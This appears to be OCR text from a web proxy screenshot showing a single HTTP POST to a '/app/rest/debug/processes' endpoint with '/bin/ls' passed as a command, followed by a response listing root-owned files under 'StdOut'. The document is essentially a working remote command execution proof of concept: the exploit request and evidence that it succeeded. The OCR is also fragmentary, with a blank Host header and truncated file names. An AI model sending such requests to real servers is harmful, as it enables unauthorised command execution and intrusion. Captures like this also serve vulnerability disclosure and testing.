 Request
Pretty Raw Hex \n
1 POST /app/rest/debug/processes /bin/ls&
params HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Length: 2
10
11
12
Response
Pretty Raw Hex Render
6 Cache-Control: no-store
7 Content-Length: 2639
8
9 StdOut:total 6652
10 -rw-r--r--. 1 root root 185 Sep 29 09:42
11 -rw-r--r--. 1 root root 35213 Sep 29 09:42
12 -rw-r--r--. 1 root root 16852 Sep 29 09:42
13 -rwxr-xr-x. 1 root root 25323 Sep 29 09:42
14 -rw-r--r--. 1 root root 1703 Sep 29 09:42
15 -rw-r--r--. 1 root root 25765 Sep 29 09:42
16 -rw-r--r--. 1 root root 214019 Sep 29 09:42
17 -rw-r--r--. 1 root root 2040 Sep 29 09:42
18 -rwxr-xr-x. 1 root root 1922 Sep 29 09:42
19 -rwxr-xr-x. 1 root root 9100 Sep 29 09:42
20 -rw-r--r--. 1 root root 2091 Sep 29 09:42
21 -rwxr-xr-x. 1 root root 1965 Sep 29 09:42
22 -rw-r--r--. 1 root root 20813 Sep 29 09:42
23 -rwxr-xr-x. 1 root root 13810 Sep 29 09:42